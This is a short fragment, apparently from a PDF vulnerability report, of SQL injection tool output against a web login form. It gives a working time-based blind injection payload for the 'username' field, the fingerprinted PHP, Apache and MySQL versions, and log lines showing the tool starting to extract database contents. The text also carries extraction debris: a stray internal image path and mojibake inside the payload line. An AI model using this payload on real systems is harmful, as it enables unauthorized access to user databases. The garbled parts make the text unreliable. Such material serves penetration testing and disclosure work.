 Parameter: username
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin' AND SLEEP(5) AND 'KAHJ' LIKE 'KAHJ&password=admin&p
assword2=admin&fields[truename]=&fields[email]=&submit= 注 锟斤拷
---
[12:06:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11
[12:06:09] [INFO] fetching current database
[12:06:09] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
current database: None